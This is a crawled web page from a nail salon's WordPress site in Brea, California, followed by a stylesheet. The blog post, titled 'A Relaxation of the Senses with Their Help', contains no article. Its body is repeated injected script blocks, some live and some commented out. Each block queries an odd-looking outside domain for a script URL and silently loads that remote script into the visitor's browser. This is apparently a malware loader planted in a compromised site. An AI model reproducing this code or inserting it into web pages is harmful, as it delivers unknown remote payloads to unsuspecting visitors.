                                    class="icon-btn sideMenuToggler"><i class="fa-light fa-grid"></i></a> <a href="https://queennailsbrea.com/contact" class="th-btn style3">Appointment Now<i class="fa-regular fa-arrow-right ms-2"></i></a></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="logo0-bg"></div>
        </div>
    </header><!-- Page Title Section Start -->
       <div class="breadcumb-wrapper background-image" style="background-image: url(https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/breadcumb/breadcumb-bg.jpg);">
    <div class="container"><div class="breadcumb-content">
        <h1 class="breadcumb-title" style="font-size:41px;">A Relaxation of the Senses with Their Help</h1>
        <div class="breadcumb-menu-wrapper">
            <ul class="breadcumb-menu">
                <li><a href="https://queennailsbrea.com">Home</a></li>
                <li>A Relaxation of the Senses with Their Help</li></ul>
            </div></div></div></div>

    <main class="xs-main">

        <section class="xs-contact-section-v2 py-5">
            <div class="container">
                <div class="row clearfix">
                    
                    <div class="col-lg-12 col-md-12 col-sm-12 content-side">
                        <div class="service-details-content">
                            <div class="content-one">
                                <!-- <div class="blgtitle">
                                    <h2>A Relaxation of the Senses with Their Help</h2>
                                   
                                </div> -->
                               <!--  <figure class="image-box"><img src="https://queennailsbrea.com/wp-content/uploads/2024/02/blog_2_4.jpg" alt=""></figure> -->
                                <!-- <div class="text">
                                    <p><p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</p>
                                   
                                </div> -->
                                <p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script><script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
                            </div>
                            
                                                     
                        </div>
                        
                    </div>
                </div>
            </div>
        </section>
    </main>
        <!-- service-details end -->
<footer class="footer-wrapper footer-layout2" data-bg-src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/bg/footer_bg_2.jpg">
        <div class="widget-area">
            <div class="container">
                <div class="row justify-content-between">
                    <div class="col-md-6 col-xxl-3 col-xl-4">
                        <div class="widget footer-widget">
                            <div class="th-widget-about">
                                <div class="about-logo"><a href="https://queennailsbrea.com">
<figure class="wp-block-image size-full"><img decoding="async" width="168" height="100" src="https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png" alt="" class="wp-image-31"/></figure>
</a></div>
                                <p class="about-text"> Queen Nails & Spa is a fun, vibrant enthusiastic nail salon located in Brea, California, zip code 92821.</p>
                                <div class="th-social footer-social mt-40"><a href="https://www.facebook.com/Queennailsbrea"><i class="fab fa-facebook-f"></i></a>
<a href="https://foursquare.com/v/queen-nails/4c3e0ae6ca012d7fa0ef2ebe"><i class="fab fa-foursquare"></i></a>
<a href="https://www.google.com/search?rlz=1C1CHZL_enUS780US780&ei=QtHwWpPjI5S2jwSYjoGIDw&q=Queen+nails+92821&oq=Queen+nails+92821&gs_l=psy-ab.3...1938.7841.0.8285.24.16.8.0.0.0.232.1324.12j1j1.15.0....0...1.1.64.psy-ab..1.21.1330.0..0j46j0i67k1j0i131k1j0i131i67k1j0i46i67k1j46i67k1j0i46k1.62.qTw-iknWjH0"><i class="fab fa-google-plus"></i> </a>
<a href="https://www.instagram.com/queennailsbrea/?hl=en"><i class="fab fa-instagram"></i></a> 
<a href="https://www.yelp.com/biz/queen-nails-brea"><i class="fab fa-yelp"></i></a>
<a href="https://www.yellowpages.com/brea-ca/mip/queen-nails-455513928?lid=455513928">YP</a>
<a href="https://www.linkedin.com/company/104029389/admin/dashboard/"><i class="fab fa-linkedin"></i></a></div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title">Quick link</h3>
                            <div class="menu-all-pages-container">
                                <ul class="menu">
                                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a href="https://queennailsbrea.com/">Home</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://queennailsbrea.com/about/">About</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://queennailsbrea.com/services/">Services</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://queennailsbrea.com/booking/">Booking</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://queennailsbrea.com/gallery/">Gallery</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://queennailsbrea.com/faq/">FAQ</a></li>
</ul></div>                                   
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget widget_nav_menu footer-widget">
                            <h3 class="widget_title">our services</h3>
                            <div class="menu-all-pages-container">
                                <ul class="menu">
                                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/services/#nailcare">Nail Care</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/services/#manicure&#038;pedicure">Manicure &#038; Pedicure</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="/services/#waxing">Waxing</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/services/#facial">Facial</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="/services/#microblading">Microblading</a></li>
</ul></div>                                 
                                </ul>
                            </div>
                        </div>
                    </div>
            
                    <div class="col-md-6 col-xl-auto">
                        <div class="widget  footer-widget">
                            <h3 class="widget_title">Contact Us</h3>
                            <div class="th-widget-about">
                                <p class="footer-info"><i class="fa-sharp fa-solid fa-phone"></i><a class="text-inherit" href="tel: 714-257-7966"> 714-257-7966</a></p>
                               <!-- <p class="footer-info"><i class="fas fa-envelope"></i><a class="text-inherit" href="mailto:"></a></p>-->
                                <p class="footer-info"><i class="fa-light fa-clock"></i><a class="text-inherit" href="#"> Mon - Fri: 9:00 AM - 7:30 PM</a></p>
                                <p class="footer-info"><i class="fa-light fa-clock"></i><a class="text-inherit" href="#"> Sat: 9:00 AM - 6:00 PM</a></p>
                                <p class="footer-info"><i class="fa-light fa-clock"></i><a class="text-inherit" href="#"> Sun: 10:00 AM - 5:00 PM</a></p>

                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="copyright-wrap">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6">
                        <p class="copyright-text text-white"><i class="fal fa-copyright"></i> 2026 Queennailsandspas | Design &amp; Developed By <a href="https://www.digitalguider.com" target="_blank"><strong>Digital Guider</strong></a></p>
                    </div>
                    <div class="col-lg-6">
                        <div class="footer-links">
                            <ul>
                                <li><a href="https://queennailsbrea.com/terms-and-conditions/">Terms & Conditions</a></li>
                                <li><a href="https://queennailsbrea.com/privacy-policy/">Privacy Policy</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="shape-mockup d-none d-xl-block" data-bottom="0%" data-right="0%"><img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/shape/leaves_5.png" alt="shape"></div>
        <div class="scroll-top"><svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 307.919;"></path></svg></div>

        

<!--         <div class="chat_icon">
            <img src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/img/live-chat.png" alt="chat">
        </div> -->
        <!-- modal-->
      
        
    </footer>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/vendor/jquery-3.7.1.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/slick.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/bootstrap.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery.magnific-popup.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery-ui.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/imagesloaded.pkgd.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/isotope.pkgd.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/jquery.flipster.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/odometer.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/appear-2.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/nice-select.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/tilt.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/wow.min.js"></script>
    <script src="https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/js/main.js"></script>

  <script>
    window.onload = function() {
  document.getElementById('button').onclick = function() {
    document.getElementById('modalOverlay').style.display = 'none'
  };
};
  </script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
location = 'https://queennailsbrea.com/thank-you';
}, false );
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Queen Nails & Spa",
  "image": "https://queennailsbrea.com/wp-content/uploads/2024/02/logo-1.png",
  "@id": "",
  "url": "https://queennailsbrea.com/",
  "telephone": "714-257-7966",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2445 E Imperial Hwy Suite E",
    "addressLocality": "Brea",
    "addressRegion": "CA",
    "postalCode": "92821",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 33.9123204,
    "longitude": -117.8674971
  }  
}
</script>

</body>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/queennailsandspas/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:714-257-7966" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#992022;"><span>Call Now Button</span></a><script src="https://queennailsbrea.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://queennailsbrea.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://queennailsbrea.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/queennailsbrea.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://queennailsbrea.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https://queennailsbrea.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
</script>
<script src="https://queennailsbrea.com/wp-content/plugins/newsletter/main.js?ver=8.9.1" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://queennailsbrea.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://queennailsbrea.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://queennailsbrea.com/wp-content/themes/queennailsandspas/assets/css/jquery.flipster.min.css
body_size: 1397
content:
/*! jQuery.Flipster, v1.1.5 (built 2020-10-17) */

.flipster {
    display: block;
    overflow-x: hidden;
    overflow-y: visible;
    position: relative
}

.flipster:focus {
    outline: none
}

.flipster__container,
.flipster__item {
    margin: 0;
    padding: 0;
    list-style-type: none;
    position: relative
}

.flipster__container {
    display: block;
    white-space: nowrap;
    word-spacing: -.25em;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.flipster__item {
    display: inline-block;
    white-space: normal;
    word-spacing: normal;
    vertical-align: bottom
}

.flipster--click .flipster__item--future,
.flipster--click .flipster__item--past {
    cursor: pointer
}

.flipster__item img {
    max-width: 100%
}

.flipster__button {
    position: absolute;
    top: 50%;
    display: block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: none;
    border: none;
    padding: 0;
    z-index: 999;
    cursor: pointer;
    font-size: 15px;
    opacity: .5;
    -webkit-transition: opacity .5s ease;
    transition: opacity .5s ease;
    margin: -1em 2em
}

.flipster__button svg {
    width: 2em;
    stroke: currentColor;
    fill: transparent;
    stroke-width: 3;
    stroke-linecap: round
}

.flipster__button:focus,
.flipster__button:hover {
    opacity: 1
}

.flipster__button--prev {
    left: 0
}

.flipster__button--next {
    right: 0
}

.flipster__nav,
.flipster__nav__item {
    list-style-type: none;
    margin: 0;
    padding: 0
}

.flipster__nav {
    display: block;
    margin: 0 0 4em;
    text-align: center;
    position: relative
}

.flipster__nav__item {
    display: inline-block;
    margin: 0 .25em
}

.flipster__nav__link {
    display: block;
    color: inherit;
    padding: .5em 1em;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .25s ease-out;
    transition: all .25s ease-out;
    -webkit-transition-timing-function: cubic-bezier(.56, .12, .12, .98);
    transition-timing-function: cubic-bezier(.56, .12, .12, .98)
}

.flipster__nav__link:after {
    content: "";
    display: block;
    background: #232221;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    -webkit-transform: translateY(100%) translateY(-.25em);
    -ms-transform: translateY(100%) translateY(-.25em);
    transform: translateY(100%) translateY(-.25em);
    -webkit-transition: inherit;
    transition: inherit
}

.flipster__nav__item--current>.flipster__nav__link,
.flipster__nav__link:focus,
.flipster__nav__link:hover {
    color: #fff
}

.flipster__nav__item--current>.flipster__nav__link:after,
.flipster__nav__link:focus:after,
.flipster__nav__link:hover:after {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.flipster__nav__child {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    margin-top: -1px;
    padding: .5em;
    background: #4e4441;
    z-index: 1
}

.flipster__nav__child .flipster__nav__link {
    color: #fff
}

.flipster__nav__child .flipster__nav__link:after {
    background: #fff
}

.flipster__nav__child .flipster__nav__item--current>.flipster__nav__link,
.flipster__nav__child .flipster__nav__link:focus,
.flipster__nav__child .flipster__nav__link:hover {
    color: #232221
}

.flipster__nav__item--current .flipster__nav__child {
    display: block
}

.flipster--carousel .flipster__container,
.flipster--carousel .flipster__item,
.flipster--carousel .flipster__item__content {
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transition-timing-function: cubic-bezier(.56, .12, .12, .98);
    transition-timing-function: cubic-bezier(.56, .12, .12, .98)
}

.flipster--carousel .flipster__item {
    -webkit-perspective: 800px;
    perspective: 800px
}

.flipster--carousel .flipster__item--future,
.flipster--carousel .flipster__item--past {
    opacity: 0;
    -webkit-transition-delay: 115ms;
    transition-delay: 115ms
}

.flipster--carousel .flipster__item--future-2,
.flipster--carousel .flipster__item--past-2 {
    opacity: .6;
    -webkit-transition-delay: 90ms;
    transition-delay: 90ms
}

.flipster--carousel .flipster__item--future-1,
.flipster--carousel .flipster__item--past-1 {
    opacity: .8;
    -webkit-transition-delay: 60ms;
    transition-delay: 60ms
}

.flipster--carousel .flipster__item--past .flipster__item__content {
    -webkit-transform: translateX(100%) rotateY(-20deg) scale(.5);
    transform: translateX(100%) rotateY(-20deg) scale(.5)
}

.flipster--carousel .flipster__item--past-2 .flipster__item__content {
    -webkit-transform: translateX(25%) rotateY(40deg) scale(.65);
    transform: translateX(25%) rotateY(40deg) scale(.65)
}

.flipster--carousel .flipster__item--past-1 .flipster__item__content {
    -webkit-transform: rotateY(45deg) scale(.8);
    transform: rotateY(45deg) scale(.8)
}

.flipster--carousel .flipster__item--future .flipster__item__content {
    -webkit-transform: translateX(-100%) rotateY(20deg) scale(.5);
    transform: translateX(-100%) rotateY(20deg) scale(.5)
}

.flipster--carousel .flipster__item--future-2 .flipster__item__content {
    -webkit-transform: translateX(-25%) rotateY(-40deg) scale(.65);
    transform: translateX(-25%) rotateY(-40deg) scale(.65)
}

.flipster--carousel .flipster__item--future-1 .flipster__item__content {
    -webkit-transform: rotateY(-45deg) scale(.8);
    transform: rotateY(-45deg) scale(.8)
}

.flipster--carousel.no-rotate .flipster__item--past .flipster__item__content {
    -webkit-transform: translateX(175%) scale(.5);
    -ms-transform: translateX(175%) scale(.5);
    transform: translateX(175%) scale(.5)
}

.flipster--carousel.no-rotate .flipster__item--past-2 .flipster__item__content {
    -webkit-transform: translateX(25%) scale(.65);
    -ms-transform: translateX(25%) scale(.65);
    transform: translateX(25%) scale(.65)
}

.flipster--carousel.no-rotate .flipster__item--past-1 .flipster__item__content {
    -webkit-transform: translateX(0) scale(.8);
    -ms-transform: translateX(0) scale(.8);
    transform: translateX(0) scale(.8)
}

.flipster--carousel.no-rotate .flipster__item--future .flipster__item__content {
    -webkit-transform: translateX(-175%) scale(.5);
    -ms-transform: translateX(-175%) scale(.5);
    transform: translateX(-175%) scale(.5)
}

.flipster--carousel.no-rotate .flipster__item--future-2 .flipster__item__content {
    -webkit-transform: translateX(-25%) scale(.65);
    -ms-transform: translateX(-25%) scale(.65);
    transform: translateX(-25%) scale(.65)
}

.flipster--carousel.no-rotate .flipster__item--future-1 .flipster__item__content {
    -webkit-transform: translateX(0) scale(.8);
    -ms-transform: translateX(0) scale(.8);
    transform: translateX(0) scale(.8)
}

.flipster--carousel .flipster__item--current .flipster__item__content {
    -webkit-transform: translateX(0) rotateY(0deg) scale(1);
    transform: translateX(0) rotateY(0deg) scale(1);
    -webkit-transition-delay: 60ms;
    transition-delay: 60ms
}

.flipster--coverflow .flipster__container,
.flipster--coverflow .flipster__item,
.flipster--coverflow .flipster__item__content {
    -webkit-transition: all .35s ease-in-out;
    transition: all .35s ease-in-out;
    -webkit-transition-timing-function: cubic-bezier(.56, .12, .12, .98);
    transition-timing-function: cubic-bezier(.56, .12, .12, .98)
}

.flipster--coverflow .flipster__item {
    -webkit-perspective: 800px;
    perspective: 800px
}

.flipster--coverflow .flipster__container {
    padding-bottom: 5%
}

.flipster--coverflow .flipster__item__content {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    box-reflect: below 0 -webkit-gradient(linear, left bottom, left top, color-stop(.05, hsla(0, 0%, 100%, .12)), color-stop(.2, transparent));
    -webkit-box-reflect: below 0 -webkit-gradient(linear, left bottom, left top, color-stop(.05, hsla(0, 0%, 100%, .12)), color-stop(.2, transparent))
}

.flipster--coverflow .flipster__item__content img:only-child {
    display: block
}

.flipster--coverflow .flipster__item--past .flipster__item__content {
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transform: scale(.75) rotateY(55deg);
    transform: scale(.75) rotateY(55deg)
}

.flipster--coverflow .flipster__item--future .flipster__item__content {
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scale(.75) rotateY(-55deg);
    transform: scale(.75) rotateY(-55deg)
}

.flipster--coverflow .flip-current .flipster__item__content {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg)
}

.flipster--flat .flipster__container,
.flipster--flat .flipster__item,
.flipster--flat .flipster__item__content {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out
}

.flipster--flat .flipster__item--future,
.flipster--flat .flipster__item--past {
    opacity: .5
}

.flipster--flat .flipster__item--future .flipster__item__content,
.flipster--flat .flipster__item--past .flipster__item__content {
    -webkit-transform: scale(.75);
    -ms-transform: scale(.75);
    transform: scale(.75)
}

.flipster--wheel {
    overflow: hidden
}

.flipster--wheel .flipster__container,
.flipster--wheel .flipster__item__content {
    -webkit-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition-timing-function: cubic-bezier(.56, .12, .12, .98);
    transition-timing-function: cubic-bezier(.56, .12, .12, .98)
}

.flipster--wheel .flipster__container {
    padding-bottom: 20%
}

.flipster--wheel .flipster__item__content {
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.flipster--wheel .flipster__item--past .flipster__item__content {
    -webkit-transform-origin: 100% 100%;
